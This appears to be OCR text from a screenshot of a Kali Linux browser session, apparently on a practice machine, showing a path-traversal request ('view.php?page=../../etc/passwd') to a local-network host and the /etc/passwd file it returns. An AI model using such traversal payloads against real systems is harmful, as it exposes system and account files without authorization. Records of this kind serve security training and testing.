 Applications Places Firefox ESR Tue 22:58 1
http://192.168.1.22/view.php?page=../../etc/passwd - Mozilla Firefox
http://192.1.…/etc/passwd http://192.168.1.22/view.…
view-source:http://192.168.1.22/view.php?page=../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 ntp:x:103:108::/home/ntp:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
25 statd:x:105:65534::/var/lib/nfs:/bin/false
26 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
27 zico:x:1000:1000:,,,:/home/zico:/bin/bash
28